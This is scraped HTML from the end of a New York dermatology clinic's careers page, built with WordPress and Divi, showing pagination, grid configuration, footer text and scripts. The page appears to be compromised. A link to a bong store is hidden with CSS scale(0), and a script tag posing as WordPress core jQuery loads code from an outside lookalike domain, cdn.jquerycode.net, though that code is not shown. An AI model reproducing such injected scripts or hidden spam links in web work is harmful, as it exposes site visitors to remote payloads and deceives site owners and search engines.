dp-dfg-page">137</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/138/"  aria-label="Page 138" data-page="138" class="pagination-link dp-dfg-page">138</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/139/"  aria-label="Page 139" data-page="139" class="pagination-link dp-dfg-page">139</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/140/"  aria-label="Page 140" data-page="140" class="pagination-link dp-dfg-page">140</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/141/"  aria-label="Page 141" data-page="141" class="pagination-link dp-dfg-page">141</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/142/"  aria-label="Page 142" data-page="142" class="pagination-link dp-dfg-page">142</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/143/"  aria-label="Page 143" data-page="143" class="pagination-link dp-dfg-page">143</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/144/"  aria-label="Page 144" data-page="144" class="pagination-link dp-dfg-page">144</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/145/"  aria-label="Page 145" data-page="145" class="pagination-link dp-dfg-page">145</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/146/"  aria-label="Page 146" data-page="146" class="pagination-link dp-dfg-page">146</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/147/"  aria-label="Page 147" data-page="147" class="pagination-link dp-dfg-page">147</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/148/"  aria-label="Page 148" data-page="148" class="pagination-link dp-dfg-page">148</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/149/"  aria-label="Page 149" data-page="149" class="pagination-link dp-dfg-page">149</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/150/"  aria-label="Page 150" data-page="150" class="pagination-link dp-dfg-page">150</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/151/"  aria-label="Page 151" data-page="151" class="pagination-link dp-dfg-page">151</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/152/"  aria-label="Page 152" data-page="152" class="pagination-link dp-dfg-page">152</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/153/"  aria-label="Page 153" data-page="153" class="pagination-link dp-dfg-page">153</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/154/"  aria-label="Page 154" data-page="154" class="pagination-link dp-dfg-page">154</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/155/"  aria-label="Page 155" data-page="155" class="pagination-link dp-dfg-page">155</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/156/"  aria-label="Page 156" data-page="156" class="pagination-link dp-dfg-page">156</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/157/"  aria-label="Page 157" data-page="157" class="pagination-link dp-dfg-page">157</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/158/"  aria-label="Page 158" data-page="158" class="pagination-link dp-dfg-page">158</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/159/"  aria-label="Page 159" data-page="159" class="pagination-link dp-dfg-page">159</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/160/"  aria-label="Page 160" data-page="160" class="pagination-link dp-dfg-page">160</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/161/"  aria-label="Page 161" data-page="161" class="pagination-link dp-dfg-page">161</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/162/"  aria-label="Page 162" data-page="162" class="pagination-link dp-dfg-page">162</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/163/"  aria-label="Page 163" data-page="163" class="pagination-link dp-dfg-page">163</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/164/"  aria-label="Page 164" data-page="164" class="pagination-link dp-dfg-page">164</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/165/"  aria-label="Page 165" data-page="165" class="pagination-link dp-dfg-page">165</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/166/"  aria-label="Page 166" data-page="166" class="pagination-link dp-dfg-page">166</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/167/"  aria-label="Page 167" data-page="167" class="pagination-link dp-dfg-page">167</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/168/"  aria-label="Page 168" data-page="168" class="pagination-link dp-dfg-page">168</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/169/"  aria-label="Page 169" data-page="169" class="pagination-link dp-dfg-page">169</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/170/"  aria-label="Page 170" data-page="170" class="pagination-link dp-dfg-page">170</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/171/"  aria-label="Page 171" data-page="171" class="pagination-link dp-dfg-page">171</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/172/"  aria-label="Page 172" data-page="172" class="pagination-link dp-dfg-page">172</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/173/"  aria-label="Page 173" data-page="173" class="pagination-link dp-dfg-page">173</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/174/"  aria-label="Page 174" data-page="174" class="pagination-link dp-dfg-page">174</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/175/"  aria-label="Page 175" data-page="175" class="pagination-link dp-dfg-page">175</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/176/"  aria-label="Page 176" data-page="176" class="pagination-link dp-dfg-page">176</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/177/"  aria-label="Page 177" data-page="177" class="pagination-link dp-dfg-page">177</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/178/"  aria-label="Page 178" data-page="178" class="pagination-link dp-dfg-page">178</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/about/careers/page/179/"  aria-label="Page 179" data-page="179" class="pagination-link dp-dfg-page">179</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/about/careers/page/115/" aria-label="Next Page" data-page="115" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;news_media&quot;,&quot;use_taxonomy_terms&quot;:&quot;off&quot;,&quot;multiple_taxonomies&quot;:&quot;category&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;4&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;popup&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;150x150&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;on&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;off&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;2&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;20%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#x30;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#6abd4d&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:33851,&quot;the_author&quot;:56,&quot;seed&quot;:6364,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven't found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_13 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/oJeOi9">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge <a href="https://www.laserskinsurgery.com/treatment/">treatment</a> available.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_12 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_14 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_16 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-laserny/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/33851\/et-divi-dynamic-tb-33921-33851-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_12","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/g.co\/kgs\/t1Zgzx","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/goo.gl\/maps\/H8h7mbC1xAXEX55E9","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/g.co\/kgs\/A6MQkg","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/g.co\/kgs\/PcvHTE","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.indeed.com\/cmp\/Laser-and-Skin-Surgery-Center-of-New-York\/reviews\/great-experience?id=4a4d8706b974f24d","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.glassdoor.com\/Reviews\/Employee-Review-Laser-and-Skin-Surgery-Center-of-New-York-RVW72730313.htm","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
